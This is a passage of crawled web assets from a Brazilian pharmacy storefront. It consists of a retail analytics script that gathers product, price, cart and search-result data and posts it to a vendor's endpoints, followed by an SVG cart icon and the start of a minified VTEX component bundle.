								var dataPd = "distributor="+distributor+"&sku="+ean+"&url="+encodeURIComponent(urlNew)+"&preco="+preco+"&preco_beneficio="+precoBeneficio+"&product_id_distributor="+prodId+"&seller="+seller+"&disponibilidade="+disponibilidade+"&TituloPd="+titulo+"&imgDefaultPD="+imgPrincipal+"&imgsPD="+imgsProduto.toString()+"&DescricaoTextPd="+encodeURIComponent(descricaoText)+"&DescricaoHtmlPd="+encodeURIComponent(descricaoHtml)+"&preco_sem_desconto="+fullPrice;
								// console.log('dataPd', dataPd);
				
								var urlCatchProductData = 'https://www.standout.com.br/'+distributor+'/catchProductData.php';
								//console.log('urlCatchProductData', urlCatchProductData);
								var paramsCatchProductData = dataPd;
								
								var xmlhttpCPD = new XMLHttpRequest();
								
								xmlhttpCPD.addEventListener("readystatechange", function() {
									if(this.readyState === 4 && this.status === 200) {
										if (this.responseText != '') {
											//console.log('STD-CPD => True');
										} else {
											//console.log('STD-CPD => True');
										}
									} 							 
								});
								
								xmlhttpCPD.open("POST", urlCatchProductData, true);
								xmlhttpCPD.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
								xmlhttpCPD.send(paramsCatchProductData);
							}
						}, 1000);
					} else {
						//console.log('STD-CPD => False');
					}
				}
			}, 2500);
		}
	}, 1000);
}

/**
 * Captura os dados e realiza o hit.
 *
 * @param {Object} dataParams - Objeto contendo parâmetros de dados.
 * @param {string} dataParams.pageType - Tipo de página (ex: 'searchResult', 'homePage', 'category').
 * @param {string} [dataParams.skuid] - SKU do produto.
 * @param {Element} [dataParams.button] - Elemento do botão clicado
 */
function catchDataBuy(dataParams){
	let arrProdutos = [];

	var vitrine = 0;
	var	vitrineurl = '';
	var quantity = 1;
	var price = 0;
	var prodUrl = '';
	var skuid = 0;
	var dataBuyEan = 0;
	var pageType = dataParams.pageType
	var method = '';
	var pageTypeId = '';

	if(pageType === 'searchResult') {
		pageTypeId = 3;
		method = 'botaocomprar';
		skuid = dataParams.skuid;

		const searchResult = document.querySelector('impulse-search');
		const shadowRoot = searchResult.shadowRoot;
		const quantitySelectors = shadowRoot.querySelectorAll('.impulse-quantity-selector');

		// Adicione um ouvinte de eventos de mudança a cada seletor de quantidade
		quantitySelectors.forEach(selector => {
			// Seletor de quantidade
			const quantityInput = selector.querySelector('input[type="number"]');
			quantity = quantityInput.value;
			
			// Seletor de valor do produto
			const priceElement = selector.closest('.impulse-product-card').querySelector('.price .impulse-currency');
			price = priceElement.innerText.replace('R$', '').replace(',','.').replace(/^\s+|\s+$/g, '');

			const urlElement = selector.closest('.impulse-product-card div.content').querySelector('.price');
			prodUrl = urlElement.getAttribute('href')

			// Ouvinte de eventos de mudança
			quantityInput.addEventListener('change', () => {
				//console.log('quantityInput:', quantityInput)
							
				// Quantidade selecionada
				quantity = quantityInput.value;
				//console.log('quantity: ', quantity)
			});
		});


	} else if(pageType === 'homePage' || pageType === 'category'){
		if(pageType === 'homePage'){
			pageTypeId = 2;
		} else {
			pageTypeId = 3;
		}
		method = 'botaocomprar';
		var button = dataParams.button;

		var prodUrlRef = button.closest('section a')
		prodUrl = 'https://www.drogariavenancio.com.br' + prodUrlRef.getAttribute('href');

		var priceRef = button.closest('section').querySelector('.vtex-product-price-1-x-sellingPrice');
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100

	}	else if(pageType === 'homePage-fakebtn' || pageType === 'product-fakebtn' ){
		if(pageType === 'homePage-fakebtn'){
			pageTypeId = 2;
		} else {
			pageTypeId = 1;
		}
		method = 'botaocomprar';

		var button = dataParams.button;
		var buttonRef = button.closest('li.carousel-item')

		var prodUrlRef = buttonRef.querySelector('div.item a.details')

		if(prodUrlRef){
			prodUrl = prodUrlRef.getAttribute('href');
		}

		var priceRef =  buttonRef.querySelector('div.content div.price-value')
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100

		skuid = buttonRef.getAttribute('data-productid');
		
	} else if(pageType === 'category-levemais'){
		// [Página de categoria no botão Leve mais]

		pageTypeId = 3;
		method = 'botaocomprar';
		var button = dataParams.button;
		var prodRef = button.closest('section a');

		var prodUrlRef = button.closest('section a')
		prodUrl = 'https://www.drogariavenancio.com.br' + prodUrlRef.getAttribute('href');

		var priceRef = prodRef.querySelector('.shelf-purchase-simulation-text span')
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100

		var quantityRef = prodRef.querySelector('.shelf-purchase-simulation-text b')
		quantity = Number(quantityRef.textContent.replace(/[^0-9-]+/g,""))
	} 
	
	// [Página de produto no botão Leve mais]
	else if(pageType === 'product-levemais'){

		pageTypeId = 1;

		ean = getEan();
		prodId = getProdId();

		method = 'botaocomprar';

		var quantityRef = document.querySelector('.product-purchase-simulation-text b');
		quantity = Number(quantityRef.textContent.replace(/[^0-9-]+/g,""))

		var priceRef = document.querySelector('.product-purchase-simulation-text span');
		price = Number(priceRef.innerText.replace(/[^0-9-]+/g,""))/100;

		
		var url = window.location.href;
		var urlNew = url.replace("/#/", "/");
		prodUrl = urlNew;

		dataBuyEan = ean;
		skuid = prodId;

		if(document.querySelectorAll("#frameStandout").length > 0){
			vitrine = 1;
			vitrineurl = document.querySelectorAll("#frameStandout")[0].src;
		}
	} 
	
	// [Página de produto]
	else {
		pageTypeId = 1;
		
		method = 'botaocomprar';
		quantity = document.querySelector("input[class*=-numeric-stepper]").value;

		var url = window.location.href;
		var urlNew = url.replace("/#/", "/");
		prodUrl = urlNew;

		dataBuyEan = getEan();
		skuid = getProdId();
		price = getPrice();

		if(document.querySelectorAll("#frameStandout").length > 0){
			vitrine = 1;
			vitrineurl = document.querySelectorAll("#frameStandout")[0].src;
		}
	}
	// console.log(`pageType ${pageType}`)

	const dataBuy = [{
		"metodo": method,
		"hash": hashDataBuy,
		"distributor"	: distributor,
		"url": encodeURIComponent(prodUrl),
		"skuid": skuid,
		"ean": dataBuyEan,
		"quantidade": quantity,
		"preco": price,
		"vitrine": vitrine,
		"vitrineurl": vitrineurl,
		"origemClique": pageTypeId
	}];

	sessionStorage.setItem('StandoutSessionDataBuy', JSON.stringify(dataBuy));
	let returnDatabuy = JSON.parse(sessionStorage.getItem('StandoutSessionDataBuy'));

	let countDatabuy = returnDatabuy.length-1;

	for (let xx = 0; xx <= countDatabuy; xx++) {
		const item = returnDatabuy[xx];

		// Crie um objeto vazio para cada item
		let produto = {};		

		for (let key in item) {
			const value = item[key];

			if(value == '' || value == 0) {
				produto[key] = "";	
			} else {
				produto[key] = encodeURIComponent(value);	
			}
		}

		// Adicione o objeto ao array arrProdutos
		arrProdutos.push(produto);
	}

	sendCatchDataBuy(arrProdutos);
}

function getCart() {
	var cartData = [];
	var cartProducts = [];
	var prodUrlRefs = document.querySelectorAll('table.cart-items tbody tr');

	for (var i = 0; i < dataLayer.length; i++) {
		if (dataLayer[i].event == 'view_cart') {
			cartProducts = dataLayer[i].ecommerce.items;
		}
	}

	if (cartProducts.length > 0) {
		for (var i = 0; i < cartProducts.length; i++) {
			var prodSku = cartProducts[i].item_id;
			var prodQtd = cartProducts[i].quantity;
			var prodPrice = cartProducts[i].price;

			var prodUrlRef = prodUrlRefs[i].querySelector('td.product-name a[id^=product-name]');
			var prodUrl = prodUrlRef ? prodUrlRef.getAttribute('href') : '';

			cartData.push([{
				"metodo": 'checkout',
				"hash": hashDataBuy,
				"distributor": distributor,
				"url": prodUrl,
				"skuid": prodSku,
				"quantidade": prodQtd,
				"preco": prodPrice,
			}]);
		}
	}

	// Armazena os dados do carrinho na sessão
	sessionStorage.setItem('StandoutSessionDataBuyCart', JSON.stringify(cartData));
	// Recupera os dados do carrinho da sessão
	let returnDatabuyCheckout = JSON.parse(sessionStorage.getItem('StandoutSessionDataBuyCart'));
	let countDatabuy = returnDatabuyCheckout.length;

	// Cria um array para armazenar os produtos
	let arrProdutos = [];

	// Loop através dos dados do carrinho recuperados
	for (let ii = 0; ii <= countDatabuy; ii++) {
		if (returnDatabuyCheckout[ii]) {
			const item = returnDatabuyCheckout[ii][0];
			arrProdutos[ii] = {};
			arrProdutos[ii]['metodo'] = 'checkout';

			// Codifica os valores dos itens do carrinho
			for (let key in item) {
				const value = item[key];
				arrProdutos[ii][key] = encodeURIComponent(value);
			}
		}
	}

	// Envia os dados do carrinho para a função de envio
	sendCatchDataBuy(arrProdutos);
}


/**
 * Recebe o(s) produto(s) e realiza o hit
 * 
 * @param {Array} arrProdutos - Recebe um array que contém um ou mais objetos
 * @returns {void} 
 */
function sendCatchDataBuy(arrProdutos){

	if (arrProdutos.length > 0) {
		for (let i = 0; i < arrProdutos.length; i++) {
			const produto = arrProdutos[i];
			for (let key in produto) {
				const value = produto[key];
			}
		}

		var urlCatchDataBuy = 'https://standout.com.br/'+distributor+'/catchDataBuy.php';	
		var paramsCatchDataBuy = "jsonValue="+JSON.stringify(arrProdutos);

		var xmlhttpCDB = new XMLHttpRequest();
		xmlhttpCDB.addEventListener("readystatechange", function() {
			if(this.readyState === 4 && this.status === 200) {

				if (this.responseText != '') {
					//console.log('STD-CDB => True');
				} else {
					//console.log('STD-CDB => True');
				}
			} 							 
		});
		xmlhttpCDB.open("POST", urlCatchDataBuy, true);			
		xmlhttpCDB.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		xmlhttpCDB.send(paramsCatchDataBuy);
	}
}


/*	**************************************************	*/
/*								Function PADRÃO											  */
/*	**************************************************	*/

function getEan(){
	var ean = 0;
	try {
		var itemsDescricao = document.querySelectorAll('.block-characteristic');		
		if (itemsDescricao.length > 0) {
			for(var i = 0;i < itemsDescricao.length;i++){
				if(itemsDescricao[i].innerText.indexOf("EAN") >= 0){
					ean = extractDigits(itemsDescricao[i].innerText);
				}
			}
		} 
	} catch (e) {
		//console.log('Não conseguiu pegar o SKU', e);
	}
	return ean;
}

function getProdId(){
	var prodId = 0;
	try {
		var varejoPidRefCPD = document.querySelector('div [class*="-product-identifier__value"]').innerText;
		if (varejoPidRefCPD) {
			prodId = varejoPidRefCPD;
		}
	} catch (e) {}
	return prodId;
}

function getPrice(){
	var preco = 0;
	try {
		var varejoPrecoRefCPD = document.querySelector('div[class*="--product-main"] span[class*="-sellingPriceValue"]');
		var varejoPrecoRefCPD1 = document.querySelector('div [data-op*="normal"]');

		if (varejoPrecoRefCPD) {
			preco = convertPrice(varejoPrecoRefCPD.innerText);

		} else if (varejoPrecoRefCPD1) {
			var varejoPrecoRefCPD2 = varejoPrecoRefCPD1.querySelector('p[class*="drogariavenancio-pbm-venancio-3"][class*="drogariavenancio-pbm-venancio-2"]').innerText;
			
			if(varejoPrecoRefCPD2.indexOf("\n") >= 0){
				varejoPrecoRefCPD2 = varejoPrecoRefCPD2.split("\n")[0];
			} 

			preco = convertPrice(varejoPrecoRefCPD2);
		} 
	} catch (e) {}
	return preco;
}

function getFullPrice(){
	var fullPrice = '';
	var fullPriceRef = document.querySelector('[class*=--product-price-and-buy] [class*=-x-listPrice] .strike');

	try {
		if(fullPriceRef){
			fullPrice = convertPrice(fullPriceRef.innerText);

		} else {
			fullPrice = getPrice();
		}
	} catch (error) {}
	return fullPrice;
}

function getAvailability(){
	var disponibilidade = 0;
	try {
		var varejoPrecoRefCPD = document.querySelector('div[class*="--product-main"] span[class*="-sellingPriceValue"]');
		var varejoPrecoRefCPD1 = document.querySelector('div [data-op*="normal"]');

		if (varejoPrecoRefCPD || varejoPrecoRefCPD1) {
			disponibilidade = 1;
		} 
	} catch (e) {}
	return disponibilidade;
}

function getTitle(){
	var titulo = '';
	try {
		var varejoTituloRef = document.querySelector('h1.vtex-store-components-3-x-productNameContainer');

		if (varejoTituloRef) {
			titulo = encodeURIComponent(varejoTituloRef.innerText);
		} 
	} catch (e) {
		// console.log('Não conseguiu pegar o TituloPd', e);
	}
	return titulo;
}

function getDescriptionText(){
	var descricaoText = '';
	var descricaoVarejoRef = document.querySelectorAll('.product-brand-description');

	try {
		if(descricaoVarejoRef.length > 0){
			descricaoText = descricaoVarejoRef[0].textContent.trim();
			if(descricaoText.toLowerCase() === 'descrição') {
				descricaoText = '';
			}
		} 
	} catch (e) {}
	return descricaoText;
}

function getDescriptionHtml(){
	var descricaoHtml = '';
	var descricaoVarejoRef = document.querySelectorAll('.product-brand-description');

	try {
		if(getDescriptionText() === '') return '';

		if(descricaoVarejoRef.length > 0){
			descricaoHtml = descricaoVarejoRef[0].innerHTML.trim();
		} 
	} catch (e) {}
	return descricaoHtml;
}

function getImageDefault(){
	var imgPrincipal = '';
	try {
		var imgRef = document.querySelector('img.vtex-store-components-3-x-productImageTag--main');

		if(imgRef){
			/** Descomentar caso for necessário retirar parametros do link da img  */
				var imgSrcRef = imgRef.src;
				imgPrincipal = imgSrcRef.includes('?') ? imgSrcRef.split('?')[0] : imgSrcRef
			imgPrincipal = imgPrincipal.replace('-800-450', '-1200-auto').replace('-800-auto', '-1200-auto');

		}
	} catch (error) {}
	return imgPrincipal;
}

function getImagesGroup(){
	var imgsProduto = [];
	try {
		var imgsGroupRef = document.querySelectorAll('img.vtex-store-components-3-x-productImageTag--main');
		if(imgsGroupRef.length > 0){
			imgsGroupRef.forEach(image => {

				/** Descomentar caso for necessário retirar parametros do link da img  */
				var src = image.src.includes('?') ? image.src.split('?')[0] : image.src;
				src = src.replace('-800-450', '-1200-auto').replace('-800-auto', '-1200-auto');

				if (!imgsProduto.includes(src)) {
					imgsProduto.push(src);
				}
			})
		} else {
			imgsProduto[0] = getImageDefault();
		}
	} catch (error) {}
	return imgsProduto;
}

function getPriceBenefit(){
	var precoBeneficio = 0;
	try {
		var varejoPrecoBeneficioRef = document.querySelector('div [data-op*="pbm"] p[class*="drogariavenancio-pbm-venancio-3"]');
		if (varejoPrecoBeneficioRef) {
			var varejoPrecoBeneficioRefData = varejoPrecoBeneficioRef.textContent;

			if(varejoPrecoBeneficioRef.querySelector('span')){
				var varejoPrecoBeneficioRefData2 = varejoPrecoBeneficioRefData.replace(varejoPrecoBeneficioRef.querySelector('span').textContent, '');
				precoBeneficio = convertPrice(varejoPrecoBeneficioRefData2);
			} else {
				precoBeneficio = convertPrice(varejoPrecoBeneficioRefData);
			}
		} 
	} catch (e) {}

	return precoBeneficio;
}

function getSeller(){
	var seller = '';
	try {
		var varejoSellerRef = document.querySelector('span[class*="-custom-seller-name"]');
		if (varejoSellerRef) {
			seller = varejoSellerRef.innerText.replace("Entregue por: ", "");

		} else {
			var varejoSellerRefpbm = document.querySelector('div [data-op*="normal"]').querySelector('div[class*="drogariavenancio-pbm-venancio-3"]').innerText;

			if (varejoSellerRefpbm) {
				seller = varejoSellerRefpbm.replace("Vendido por: ", "");
			}
		}
	} catch (e) {}
	return seller;
}

function convertPrice(originalPrice){
	var convertedPrice = Number(originalPrice.replace(/[^0-9-]+/g,""))/100;	
	return convertedPrice;
}

function extractDigits(input) {
	const numberExtractorRegex = /\d+/;
	const match = input.match(numberExtractorRegex);
	return match ? match[0] : 0;
}


/* Share of Search - items */
function catchSearchItems() {
	var itemsSearch = document.querySelector('impulse-search').shadowRoot.querySelectorAll("section#products .impulse-product-card");
	//var itemsSearchHtml = document.querySelector("#gallery-layout-container").innerHTML;
	if(itemsSearch.length > 0) {
		const dados = Array.from(itemsSearch).map((elemento, indice) => {
			
			var search_sku = '';
			var search_product = '';
			var search_urlLink = '';
			var search_imgThumb = '';
			var search_priceFull = '';
			var search_price = '';
			var search_available = 'disponivel'; // => em estoque
			
			if (elemento.querySelector('.impulse-card-content meta').getAttribute("itemprop") == 'sku'){
				search_sku = elemento.querySelector('.impulse-card-content meta').getAttribute("content");
			}
			if (elemento.querySelector('.impulse-card-content .content h1')) {
				search_product = elemento.querySelector('.impulse-card-content .content h1').innerText.trim();  // Pega nome do produto
			}
			if (elemento.querySelector('.impulse-card-content .content h1 a')) {
				search_urlLink = elemento.querySelector('.impulse-card-content .content h1 a').getAttribute('href').trim();  // Pega url/link do produto
			}
			if (elemento.querySelector('.impulse-card-content figure picture img')) {
				search_imgThumb = elemento.querySelector('.impulse-card-content figure picture img').getAttribute("src").trim();  // Pega thumbnail do produto
			}
			if (elemento.querySelector('.impulse-card-content .prices a.oldprice-container .impulse-currency')) {
				var ref_priceFull = elemento.querySelector('.impulse-card-content .prices a.oldprice-container .impulse-currency').innerText.trim();  // Pega preco do produto sem desconto
				search_priceFull = convertPrice(ref_priceFull);
			}
			if (elemento.querySelector('.impulse-card-content .prices a.price .impulse-currency')) {
				var ref_price = elemento.querySelector('.impulse-card-content .prices a.price .impulse-currency').innerText.trim();  // Pega preco do produto com desconto
				search_price = convertPrice(ref_price);  // Pega preco do produto com desconto
			}
			
			//sem estoque/indisponivel
			if (elemento.querySelector('.impulse-card-content button.btn-warn-me')) {
				search_available = 'indisponivel'; // => sem estoque
			}
			
			return {
				sku: 			encodeURIComponent(search_sku),  // Pega SKU do produto
				product: 		encodeURIComponent(search_product),  // Pega nome do produto
				urlLink: 		encodeURIComponent(search_urlLink),  // Pega url/link do produto
				imgThumb: 		encodeURIComponent(search_imgThumb),  // Pega thumbnail do produto
				priceFull: 		encodeURIComponent(search_priceFull),  // Pega preco do produto sem desconto
				price: 			encodeURIComponent(search_price),  // Pega preco do produto com desconto
				available: 		encodeURIComponent(search_available),  // Pega disponibilidade do produto
				searchPosition: indice+1  // numero do item no array
			};
		});
		//console.log('dados', JSON.stringify(dados));
		return JSON.stringify(dados);
	} else {
		return false;
	}
}

/* Share of Search - Send */
function catchSearchSend(distributor, url, refUrlBuscaVarejo) {
	if (url.includes(refUrlBuscaVarejo)) {
		var dadosItensBusca = null;
		dadosItensBusca = catchSearchItems();

		let hashUserSearch = sessionStorage.getItem('hashUserSearch');
		if (!hashUserSearch) {
			hashUserSearch = Math.random().toString(16).slice(2);
			sessionStorage.setItem('hashUserSearch', hashUserSearch);
		}

		var dataSearch = "distributor="+distributor+"&url="+encodeURIComponent(url)+"&stdItems="+dadosItensBusca+"&hash="+hashUserSearch;
		var urlCatchSearch = 'https://www.standout.com.br/'+distributor+'/catchtagSearch.php';
		
		var xmlhttpS = new XMLHttpRequest();
		xmlhttpS.onreadystatechange = function () {
			if (this.readyState == 4 && this.status == 200) {
				var myObjCS = this.responseText;
				console.log(myObjCS);
			}
		};
		xmlhttpS.open("POST", urlCatchSearch, true);
		xmlhttpS.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		xmlhttpS.send(dataSearch);
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://drogariavenancio.vtexassets.com/assets/vtex/assets-builder/drogariavenancio.store/2.0.126/header/icon-fast-buy-header___49862d29efc07d11596792076995146b.svg
body_size: 384
content:
<svg width="25" height="30" viewBox="0 0 28 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.46875 16H15.1328M9.46875 20.5312H15.1328M9.46875 25.0625H15.1328M19.6641 26.1953H23.0625C23.5088 26.1953 23.9507 26.1074 24.363 25.9366C24.7753 25.7658 25.15 25.5155 25.4656 25.1999C25.7811 24.8844 26.0315 24.5097 26.2022 24.0974C26.373 23.6851 26.4609 23.2432 26.4609 22.7969V7.10062C26.4609 5.3863 25.1846 3.93177 23.4764 3.78979C22.9114 3.74294 22.346 3.70266 21.7802 3.66896M21.7802 3.66896C21.8804 3.99383 21.9298 4.3319 21.9297 4.67188C21.9297 4.97232 21.8103 5.26045 21.5979 5.47289C21.3855 5.68534 21.0973 5.80469 20.7969 5.80469H14C13.3747 5.80469 12.8672 5.29719 12.8672 4.67188C12.8672 4.32297 12.9201 3.98615 13.0182 3.66896M21.7802 3.66896C21.3527 2.2824 20.0598 1.27344 18.5312 1.27344H16.2656C15.5395 1.27361 14.8325 1.50626 14.2481 1.93733C13.6637 2.36839 13.2328 2.97522 13.0182 3.66896M13.0182 3.66896C12.4503 3.7037 11.8854 3.74448 11.3205 3.78979C9.61224 3.93177 8.33594 5.3863 8.33594 7.10062V10.3359M8.33594 10.3359H3.23828C2.30031 10.3359 1.53906 11.0972 1.53906 12.0352V29.0273C1.53906 29.9653 2.30031 30.7266 3.23828 30.7266H17.9648C18.9028 30.7266 19.6641 29.9653 19.6641 29.0273V12.0352C19.6641 11.0972 18.9028 10.3359 17.9648 10.3359H8.33594ZM6.07031 16H6.0824V16.0121H6.07031V16ZM6.07031 20.5312H6.0824V20.5433H6.07031V20.5312ZM6.07031 25.0625H6.0824V25.0746H6.07031V25.0625Z" stroke="#184595" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drogariavenancio.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-b267c5dd0edcd283b6dc8ae27dd036f110f669ba.min.js?v=1&files=vtex.product-summary@2.90.10,common,ProductSummaryCustom,ProductSummaryImage,ProductSummaryName,Spacer,ProductSummaryPrice,ProductSummaryBuyButton&files=drogariavenancio.pbm-venancio@0.0.43,common,0,PBM&files=vtex.search@2.18.7,common,Autocomplete&async=2&workspace=master
body_size: 69290
content:
enqueueScripts([function(){
    !function(t){function n(n){for(var r,u,c=n[0],a=n[1],f=n[2],s=0,p=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&p.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);for(l&&l(n);p.length;)p.shift()();return i.push.apply(i,f||[]),e()}function e(){for(var t,n=0;n<i.length;n++){for(var e=i[n],r=!0,c=1;c<e.length;c++){var a=e[c];0!==o[a]&&(r=!1)}r&&(i.splice(n--,1),t=u(u.s=e[0]))}return t}var r={},o={common:0},i=[];function u(n){if(r[n])return r[n].exports;var e=r[n]={i:n,l:!1,exports:{}};return t[n].call(e.exports,e,e.exports,u),e.l=!0,e.exports}u.m=t,u.c=r,u.d=function(t,n,e){u.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,n){if(1&n&&(t=u(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(u.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)u.d(e,r,function(n){return t[n]}.bind(null,r));return e},u.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(n,"a",n),n},u.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},u.p="";var c=window.webpackJsonpvtex_product_summary_2_90_10=window.webpackJsonpvtex_product_summary_2_90_10||[],a=c.push.bind(c);c.push=n,c=c.slice();for(var f=0;f<c.length;f++)n(c[f]);var l=a;e()}([,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getPublicPath=n.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},n.register=function(t,n,e,i,u){var c="".concat(e,"/").concat(u),a="".concat(i,"/").concat(u),f=function(){return function(t,n){try{var e=t();return e.__esModule?e.default:e.default||e}catch(t){throw new Error("An error happened while requiring the app ".concat(n,", please check your app's code.\\n").concat(t.stack))}}(t,c)};if(window[r]&&window[r].registerComponent){var l=!!window.__RENDER_LAZY__;window[r].registerComponent(n,l?f:f(),e,u,l)}else{var s=f();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(n,s):window[o][c]=window[o][a]=s}return{}},n.getPublicPath=function(t){var n=window.__hostname__,e="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(n=__RUNTIME__.assetServerPublishedHost||window.location.hostname,e=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+n+e+"".concat(t,"/public/react/")}},,,,,function(t,n,e){"use strict";function r(){return(r=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t}).apply(this,arguments)}e.d(n,"a",(function(){return r}))},,function(t,n,e){"use strict";e.d(n,"a",(function(){return u}));var r=e(46);var o=e(35),i=e(47);function u(t,n){return Object(r.a)(t)||function(t,n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var e=[],r=!0,o=!1,i=void 0;try{for(var u,c=t[Symbol.iterator]();!(r=(u=c.next()).done)&&(e.push(u.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return e}}(t,n)||Object(o.a)(t,n)||Object(i.a)()}},,function(t,n){t.exports=function(t){if(!t.webpackPolyfill){var n=Object.create(t);n.children||(n.children=[]),Object.defineProperty(n,"loaded",{enumerable:!0,get:function(){return n.l}}),Object.defineProperty(n,"id",{enumerable:!0,get:function(){return n.i}}),Object.defineProperty(n,"exports",{enumerable:!0}),n.webpackPolyfill=1}return n}},function(t,n,e){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}e.d(n,"a",(function(){return r}))},,,,,,,function(t,n,e){"use strict";function r(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,n,e){return n&&r(t.prototype,n),e&&r(t,e),t}e.d(n,"a",(function(){return o}))},function(t,n,e){"use strict";e.d(n,"a",(function(){return i}));var r=e(45),o=e(14);function i(t,n){return!n||"object"!==Object(r.a)(n)&&"function"!=typeof n?Object(o.a)(t):n}},function(t,n,e){"use strict";function r(t,n){return(r=Object.setPrototypeOf||function(t,n){return t.__proto__=n,t})(t,n)}function o(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),n&&r(t,n)}e.d(n,"a",(function(){return o}))},,,,,function(t,n,e){t.exports=e(56)},,,,function(t,n,e){"use strict";e.d(n,"a",(function(){return o}));var r=e(43);function o(t,n){if(t){if("string"==typeof t)return Object(r.a)(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Object(r.a)(t,n):void 0}}},function(t,n,e){"use strict";function r(t,n,e,r,o,i,u){try{var c=t[i](u),a=c.value}catch(t){return void e(t)}c.done?n(a):Promise.resolve(a).then(r,o)}function o(t){return function(){var n=this,e=arguments;return new Promise((function(o,i){var u=t.apply(n,e);function c(t){r(u,o,i,c,a,"next",t)}function a(t){r(u,o,i,c,a,"throw",t)}c(void 0)}))}}e.d(n,"a",(function(){return o}))},function(t,n,e){"use strict";e.d(n,"a",(function(){return u}));var r=e(43);var o=e(48),i=e(35);function u(t){return function(t){if(Array.isArray(t))return Object(r.a)(t)}(t)||Object(o.a)(t)||Object(i.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},,,,,,function(t,n,e){"use strict";function r(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}e.d(n,"a",(function(){return r}))},,function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t){if(Array.isArray(t))return t}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}e.d(n,"a",(function(){return r}))},,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";e.d(n,"a",(function(){return c}));var r=e(46),o=e(48),i=e(35),u=e(47);function c(t){return Object(r.a)(t)||Object(o.a)(t)||Object(i.a)(t)||Object(u.a)()}}]);
  },function(){
